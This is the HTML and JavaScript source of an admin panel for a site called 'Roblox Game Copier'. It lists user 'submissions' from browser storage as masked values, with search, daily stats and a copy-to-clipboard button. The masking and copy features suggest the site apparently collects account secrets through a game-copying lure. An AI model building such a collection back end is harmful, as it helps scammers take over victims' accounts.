
<file: admin.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Admin Panel - Roblox Game Copier</title>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Bebas+Neue&family=Sora:wght@300;400;500;600&family=JetBrains+Mono:wght@400;500&display=swap" rel="stylesheet">
<style>
*,*::before,*::after{box-sizing:border-box;margin:0;padding:0}
:root{
--bg:#040404;--bg2:#0a0a12;
--surface:rgba(255,255,255,0.04);--surface2:rgba(255,255,255,0.07);
--border:rgba(255,255,255,0.09);--border2:rgba(255,255,255,0.14);
--text:#d0d0d0;--text-dim:#888;--text-mute:#555;
--cyan:#5beaf4;--purple:#c07aff;--pink:#f472d0;--green:#3effa0;--red:#ff4f4f;
--grad:linear-gradient(135deg,#5beaf4 0%,#c07aff 55%,#f472d0 100%);
--radius:14px;--radius-sm:8px;
}
html{background:var(--bg);color:var(--text);height:100%;font-family:'Sora',system-ui,sans-serif}
body{min-height:100vh;background:var(--bg);padding:80px 20px 40px}
/* Background */
.bg-wrap{position:fixed;inset:0;z-index:0;pointer-events:none;overflow:hidden}
.liq{position:absolute;border-radius:50%;filter:blur(80px);animation:liqDrift 20s ease-in-out infinite alternate}
.liq1{width:700px;height:700px;background:radial-gradient(circle,rgba(91,234,244,0.22) 0%,transparent 70%);top:-200px;left:-150px;animation-duration:22s}
.liq2{width:600px;height:600px;background:radial-gradient(circle,rgba(192,122,255,0.2) 0%,transparent 70%);bottom:-100px;right:-100px;animation-duration:26s;animation-delay:-8s}
@keyframes liqDrift{0%{transform:translate(0,0) scale(1)}100%{transform:translate(60px,40px) scale(1.15)}}
#grad-layer{position:fixed;inset:0;z-index:1;pointer-events:none;background:radial-gradient(ellipse 60% 50% at 20% 10%,rgba(91,234,244,0.07) 0%,transparent 70%),radial-gradient(ellipse 50% 60% at 80% 90%,rgba(192,122,255,0.07) 0%,transparent 70%)}
/* Nav */
nav{position:fixed;top:0;left:0;right:0;height:54px;z-index:100;display:flex;align-items:center;justify-content:space-between;padding:0 24px;background:rgba(4,4,4,.72);border-bottom:1px solid var(--border);backdrop-filter:blur(18px)}
.back-link{color:var(--cyan);text-decoration:none;font-size:12px;font-weight:600;letter-spacing:.08em;text-transform:uppercase;padding:6px 14px;border:1px solid rgba(91,234,244,.3);border-radius:20px;transition:all .2s;display:flex;align-items:center;gap:6px}
.back-link:hover{background:rgba(91,234,244,.1);box-shadow:0 0 16px rgba(91,234,244,.2)}
.admin-title{font-family:'Bebas Neue',sans-serif;font-size:20px;letter-spacing:.06em;background:var(--grad);-webkit-background-clip:text;-webkit-text-fill-color:transparent}
/* Stats */
.admin-stats{display:grid;grid-template-columns:repeat(auto-fit,minmax(200px,1fr));gap:16px;max-width:1200px;margin:0 auto 32px}
.stat-card{background:var(--surface);border:1px solid var(--border);border-radius:var(--radius);padding:20px;text-align:center}
.stat-n{font-family:'JetBrains Mono',monospace;font-size:28px;font-weight:600;background:var(--grad);-webkit-background-clip:text;-webkit-text-fill-color:transparent;margin-bottom:6px}
.stat-l{font-size:11px;letter-spacing:.12em;text-transform:uppercase;color:var(--text-mute)}
/* Content */
.admin-content{max-width:1200px;margin:0 auto}
.section-title{font-family:'Bebas Neue',sans-serif;font-size:24px;letter-spacing:.06em;margin-bottom:20px;color:var(--text)}
/* Table */
.table-wrap{background:var(--surface);border:1px solid var(--border);border-radius:var(--radius);overflow:hidden}
.table-header{display:grid;grid-template-columns:60px 1fr 200px 120px 80px;gap:16px;padding:14px 20px;background:rgba(255,255,255,0.03);border-bottom:1px solid var(--border);font-size:11px;letter-spacing:.12em;text-transform:uppercase;color:var(--text-mute);font-weight:600}
.table-row{display:grid;grid-template-columns:60px 1fr 200px 120px 80px;gap:16px;padding:16px 20px;border-bottom:1px solid var(--border);align-items:center;transition:background .2s}
.table-row:last-child{border-bottom:none}
.table-row:hover{background:var(--surface2)}
.row-num{font-family:'JetBrains Mono',monospace;font-size:12px;color:var(--cyan);font-weight:500}
.row-value{font-family:'JetBrains Mono',monospace;font-size:13px;color:var(--text);word-break:break-all}
.row-value-masked{color:var(--purple);letter-spacing:.2em}
.row-date{font-size:12px;color:var(--text-dim)}
.row-time{font-family:'JetBrains Mono',monospace;font-size:11px;color:var(--text-mute)}
.row-actions{display:flex;gap:8px}
.btn-icon{width:32px;height:32px;border-radius:8px;border:1px solid var(--border);background:var(--surface);color:var(--text);cursor:pointer;transition:all .2s;display:flex;align-items:center;justify-content:center;font-size:14px}
.btn-icon:hover{background:var(--surface2);border-color:var(--border2)}
.btn-icon.delete:hover{background:rgba(255,79,79,.15);border-color:var(--red);color:var(--red)}
/* Empty state */
.empty-state{text-align:center;padding:60px 20px}
.empty-icon{font-size:48px;margin-bottom:16px;opacity:.5}
.empty-title{font-family:'Bebas Neue',sans-serif;font-size:22px;letter-spacing:.06em;margin-bottom:8px;color:var(--text-dim)}
.empty-sub{font-size:14px;color:var(--text-mute);max-width:400px;margin:0 auto}
/* Toast */
#toast{position:fixed;bottom:28px;left:50%;transform:translateX(-50%) translateY(20px);z-index:9998;background:rgba(20,20,30,.95);border:1px solid var(--border2);color:var(--text);padding:10px 22px;border-radius:30px;font-size:13px;opacity:0;pointer-events:none;transition:opacity .3s,transform .3s;backdrop-filter:blur(14px)}
#toast.show{opacity:1;transform:translateX(-50%) translateY(0)}
/* Search */
.search-wrap{margin-bottom:20px}
.search-input{width:100%;max-width:400px;background:var(--surface);border:1px solid var(--border);border-radius:var(--radius-sm);padding:12px 16px;color:var(--text);font-family:'JetBrains Mono',monospace;font-size:13px;outline:none;transition:border-color .2s}
.search-input:focus{border-color:rgba(91,234,244,.35)}
.search-input::placeholder{color:var(--text-mute)}
/* Responsive */
@media(max-width:900px){
.table-header,.table-row{grid-template-columns:50px 1fr 150px 80px;font-size:12px}
.table-header> :nth-child(3),.table-row> :nth-child(3){display:none}
}
@media(max-width:600px){
body{padding:70px 12px 20px}
.admin-stats{grid-template-columns:1fr}
.table-header{display:none}
.table-row{grid-template-columns:1fr;gap:10px;padding:14px}
.row-actions{justify-content:flex-end}
}
::-webkit-scrollbar{width:6px}
::-webkit-scrollbar-track{background:transparent}
::-webkit-scrollbar-thumb{background:rgba(255,255,255,.12);border-radius:99px}
</style>
</head>
<body>
<!-- Background -->
<div class="bg-wrap">
<div class="liq liq1"></div>
<div class="liq liq2"></div>
</div>
<div id="grad-layer"></div>
<!-- Nav -->
<nav>
<a href="index.html" class="back-link">← Back to Site</a>
<div class="admin-title">ADMIN PANEL</div>
<div style="width:120px"></div>
</nav>
<!-- Stats -->
<div class="admin-stats">
<div class="stat-card">
<div class="stat-n" id="statTotal">0</div>
<div class="stat-l">Total Submissions</div>
</div>
<div class="stat-card">
<div class="stat-n" id="statToday">0</div>
<div class="stat-l">Today</div>
</div>
<div class="stat-card">
<div class="stat-n" id="statLast">-</div>
<div class="stat-l">Last Submission</div>
</div>
</div>
<!-- Content -->
<div class="admin-content">
<div class="section-title">All Submissions</div>
<div class="search-wrap">
<input type="text" class="search-input" id="searchInput" placeholder="Search submissions...">
</div>
<div class="table-wrap" id="tableWrap">
<div class="table-header">
<div>#</div>
<div>Value (Masked)</div>
<div>Date</div>
<div>Time</div>
<div>Actions</div>
</div>
<div id="tableBody"></div>
</div>
</div>
<div id="toast"></div>
<script>
"use strict";
// ─── DATA FUNCTIONS ────────────────────────────────────────────
function getSubmissions(){
try{
var s=localStorage.getItem('rbx_submissions');
return s?JSON.parse(s):[];
}catch(e){return [];}
}
function deleteSubmission(id){
var subs=getSubmissions();
subs=subs.filter(function(s){return s.id!==id;});
localStorage.setItem('rbx_submissions',JSON.stringify(subs));
renderTable();
updateStats();
showToast('Submission deleted');
}
function clearAll(){
if(confirm('Delete all submissions? This cannot be undone.')){
localStorage.removeItem('rbx_submissions');
renderTable();
updateStats();
showToast('All submissions cleared');
}
}
// ─── RENDER ────────────────────────────────────────────────────
function maskValue(val){
var s=String(val||'');
if(s.length<=4) return '****';
var visible=s.slice(0,2);
var hidden=s.slice(2);
return visible+'*'.repeat(Math.min(hidden.length,8))+(hidden.length>8?'...':'');
}
function renderTable(filter){
var body=document.getElementById('tableBody');
var subs=getSubmissions();
if(filter){
subs=subs.filter(function(s){
return s.value.toLowerCase().indexOf(filter.toLowerCase())>=0;
});
}
subs.sort(function(a,b){return b.id-a.id;}); // Newest first
body.innerHTML='';
if(subs.length===0){
body.innerHTML='<div class="empty-state">'+
'<div class="empty-icon">📭</div>'+
'<div class="empty-title">No Submissions Yet</div>'+
'<div class="empty-sub">Submissions will appear here when users enter their game files.</div>'+
'</div>';
return;
}
subs.forEach(function(sub,i){
var d=new Date(sub.timestamp);
var row=document.createElement('div');
row.className='table-row';
row.innerHTML=
'<div class="row-num">'+(i+1)+'</div>'+
'<div class="row-value"><span class="row-value-masked">'+maskValue(sub.value)+'</span></div>'+
'<div class="row-date">'+d.toLocaleDateString()+'</div>'+
'<div class="row-time">'+d.toLocaleTimeString()+'</div>'+
'<div class="row-actions">'+
'<button class="btn-icon" title="Copy" onclick="copyValue(\''+sub.id+'\')">📋</button>'+
'<button class="btn-icon delete" title="Delete" onclick="deleteSubmission('+sub.id+')">🗑</button>'+
'</div>';
body.appendChild(row);
});
}
function updateStats(){
var subs=getSubmissions();
var total=subs.length;
var today=new Date().toDateString();
var todayCount=subs.filter(function(s){return new Date(s.timestamp).toDateString()===today;}).length;
var last=subs.length?new Date(subs[subs.length-1].timestamp).toLocaleTimeString():'-';
document.getElementById('statTotal').textContent=total.toLocaleString();
document.getElementById('statToday').textContent=todayCount.toLocaleString();
document.getElementById('statLast').textContent=last;
}
function copyValue(id){
var subs=getSubmissions();
var sub=subs.find(function(s){return s.id==id;});
if(sub){
navigator.clipboard.writeText(sub.value).then(function(){
showToast('Value copied to clipboard');
}).catch(function(){
showToast('Failed to copy');
});
}
}
function showToast(msg){
var t=document.getElementById('toast');
t.textContent=msg;
t.classList.add('show');
setTimeout(function(){t.classList.remove('show');},3000);
}
// ─── EVENTS ────────────────────────────────────────────────────
document.getElementById('searchInput').addEventListener('input',function(e){
renderTable(e.target.value.trim());
});
// Make functions global
window.deleteSubmission=deleteSubmission;
window.copyValue=copyValue;
// Init
renderTable();
updateStats();
// Auto-refresh every 5 seconds
setInterval(function(){renderTable(document.getElementById('searchInput').value.trim());updateStats();},5000);
</script>
</body>
</html>
</file>
